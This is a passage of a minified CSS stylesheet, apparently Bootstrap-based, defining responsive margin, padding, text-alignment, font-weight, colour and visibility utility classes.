!important}.pl-md-2,.px-md-2{padding-left:0.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:0.25rem !important}.mt-lg-1,.my-lg-1{margin-top:0.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem !important}.m-lg-2{margin:0.5rem !important}.mt-lg-2,.my-lg-2{margin-top:0.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:0.25rem !important}.pt-lg-1,.py-lg-1{padding-top:0.25rem !important}.pr-lg-1,.px-lg-1{padding-right:0.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem !important}.pl-lg-1,.px-lg-1{padding-left:0.25rem !important}.p-lg-2{padding:0.5rem !important}.pt-lg-2,.py-lg-2{padding-top:0.5rem !important}.pr-lg-2,.px-lg-2{padding-right:0.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem !important}.pl-lg-2,.px-lg-2{padding-left:0.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1170px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:0.25rem !important}.mt-xl-1,.my-xl-1{margin-top:0.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem !important}.m-xl-2{margin:0.5rem !important}.mt-xl-2,.my-xl-2{margin-top:0.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:0.25rem !important}.pt-xl-1,.py-xl-1{padding-top:0.25rem !important}.pr-xl-1,.px-xl-1{padding-right:0.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem !important}.pl-xl-1,.px-xl-1{padding-left:0.25rem !important}.p-xl-2{padding:0.5rem !important}.pt-xl-2,.py-xl-2{padding-top:0.5rem !important}.pr-xl-2,.px-xl-2{padding-right:0.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem !important}.pl-xl-2,.px-xl-2{padding-left:0.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1170px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#947b52 !important}a.text-primary:focus,a.text-primary:hover{color:#736040 !important}.text-secondary{color:#868e96 !important}a.text-secondary:focus,a.text-secondary:hover{color:#6c757d !important}.text-success{color:#47a447 !important}a.text-success:focus,a.text-success:hover{color:#388038 !important}.text-info{color:#5bc0de !important}a.text-info:focus,a.text-info:hover{color:#31b0d5 !important}.text-warning{color:#ed9c28 !important}a.text-warning:focus,a.text-warning:hover{color:#d18211 !important}.text-danger{color:#d2322d !important}a.text-danger:focus,a.text-danger:hover{color:#a82824 !important}.text-light{color:#f8f9fa !important}a.text-light:focus,a.text-light:hover{color:#dae0e5 !important}.text-dark{color:#1d2127 !important}a.text-dark:focus,a.text-dark:hover{color:#07080a !important}.text-muted{color:#868e96 !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}